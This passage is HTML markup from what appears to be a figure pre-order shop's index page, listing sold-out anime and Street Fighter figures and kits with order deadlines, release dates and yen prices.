						<p class="indexproductcardinfoup_text2" style="color:#404040;">ARTFX J Haikyuu!! - Tetsuro Kuroo</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">19 Apr. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Sep. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">16,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">17,100</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585593_77086_27_FIGURE-166510_08.jpg" onclick="productpicpreview('77086');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585593_77086_27_FIGURE-166510_08.jpg" onclick="productpicpreview('77086');">
			</div>
							<a style="width:100%;" href="index.php?product=77086">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">ARTFX J Haikyuu!! - Kenma Kozume</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 May. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">15,480</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">16,340</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679466_77132_20_GOODS-04455387_02.jpg" onclick="productpicpreview('77132');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679466_77132_20_GOODS-04455387_02.jpg" onclick="productpicpreview('77132');">
			</div>
							<a style="width:100%;" href="index.php?product=77132">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter - Nano Metal Fig Blind Package :Box(24packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,262</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">9,806</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679462_77131_20_FIGURE-166443_14.jpg" onclick="productpicpreview('77131');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679462_77131_20_FIGURE-166443_14.jpg" onclick="productpicpreview('77131');">
			</div>
							<a style="width:100%;" href="index.php?product=77131">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter Action Figure - Chun-Li</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,825</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,050</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679456_77130_20_FIGURE-166442_11.jpg" onclick="productpicpreview('77130');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679456_77130_20_FIGURE-166442_11.jpg" onclick="productpicpreview('77130');">
			</div>
							<a style="width:100%;" href="index.php?product=77130">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter Action Figure - Ryu</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,825</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,050</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679454_77129_20_FIGURE-166446_01.jpg" onclick="productpicpreview('77129');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679454_77129_20_FIGURE-166446_01.jpg" onclick="productpicpreview('77129');">
			</div>
							<a style="width:100%;" href="index.php?product=77129">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter Action Figure - M. Bison</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,825</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,050</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679449_77128_20_FIGURE-166444_10.jpg" onclick="productpicpreview('77128');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679449_77128_20_FIGURE-166444_10.jpg" onclick="productpicpreview('77128');">
			</div>
							<a style="width:100%;" href="index.php?product=77128">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter Action Figure - Fei Long</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,825</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,050</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679445_77127_20_FIGURE-166447_02.jpg" onclick="productpicpreview('77127');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679445_77127_20_FIGURE-166447_02.jpg" onclick="productpicpreview('77127');">
			</div>
							<a style="width:100%;" href="index.php?product=77127">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter Action Figure - Dhalsim</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,825</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,050</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679439_77126_20_FIGURE-166445_17.jpg" onclick="productpicpreview('77126');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679439_77126_20_FIGURE-166445_17.jpg" onclick="productpicpreview('77126');">
			</div>
							<a style="width:100%;" href="index.php?product=77126">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter Action Figure - Ken</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,825</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,050</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1708680165_77125_00037981636_01.jpg" onclick="productpicpreview('77125');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1708680165_77125_00037981636_01.jpg" onclick="productpicpreview('77125');">
			</div>
							<a style="width:100%;" href="index.php?product=77125">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter -Die-cast Mini Car with Figure Ryu & 2002 Nissan Skyline GT-R</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,270</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,580</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679434_77124_20_TOY-SCL3-66916_01.jpg" onclick="productpicpreview('77124');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679434_77124_20_TOY-SCL3-66916_01.jpg" onclick="productpicpreview('77124');">
			</div>
							<a style="width:100%;" href="index.php?product=77124">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter -Die-cast Mini Car with Figure Chun-Li & 1993 Mazda RX-7</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,270</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,580</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679428_77123_20_TOY-SCL3-66917_01.jpg" onclick="productpicpreview('77123');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679428_77123_20_TOY-SCL3-66917_01.jpg" onclick="productpicpreview('77123');">
			</div>
							<a style="width:100%;" href="index.php?product=77123">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter -Die-cast Mini Car with Figure Cammy & 1969 Chevrolet(R) Corve...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,270</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,580</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679422_77122_20_TOY-SCL3-66918_02.jpg" onclick="productpicpreview('77122');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708679422_77122_20_TOY-SCL3-66918_02.jpg" onclick="productpicpreview('77122');">
			</div>
							<a style="width:100%;" href="index.php?product=77122">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Street Fighter - Die-cast Mini Car with Figure Guile & 1956 Ford F-100</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">26 Feb. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">13 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,270</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,580</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585586_77084_20_FIGURE-166513_11.jpg" onclick="productpicpreview('77084');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585586_77084_20_FIGURE-166513_11.jpg" onclick="productpicpreview('77084');">
			</div>
							<a style="width:100%;" href="index.php?product=77084">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Megami Device - BULLET KNIGHTS Launcher HELL BLAZE Plastic Kit (Reissue)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">22 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">20 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,290</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,660</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585583_77083_20_FIGURE-056092_01.jpg" onclick="productpicpreview('77083');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585583_77083_20_FIGURE-056092_01.jpg" onclick="productpicpreview('77083');">
			</div>
							<a style="width:100%;" href="index.php?product=77083">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Phantasy Star Online 2 - Es Gene (Stella Tears Version) Plastic Kit (Reissue)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">22 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,100</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,400</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585575_77080_20_FIGURE-166512_01.jpg" onclick="productpicpreview('77080');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585575_77080_20_FIGURE-166512_01.jpg" onclick="productpicpreview('77080');">
			</div>
							<a style="width:100%;" href="index.php?product=77080">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Frame Arms Girl - Greifen Plastic Kit (Reissue)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">22 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">20 May. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,780</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,120</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585571_77079_20_FIGURE-166441_03.jpg" onclick="productpicpreview('77079');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585571_77079_20_FIGURE-166441_03.jpg" onclick="productpicpreview('77079');">
			</div>
							<a style="width:100%;" href="index.php?product=77079">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">GANTZ - Reika</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">17 May. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">12 May. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">21,660</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585569_77078_20_FIGURE-166457_02.jpg" onclick="productpicpreview('77078');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585569_77078_20_FIGURE-166457_02.jpg" onclick="productpicpreview('77078');">
			</div>
							<a style="width:100%;" href="index.php?product=77078">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Movie Denkou Choujin Gridman Universe - Rikka Takarada Wall Figure</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Apr. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jan. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
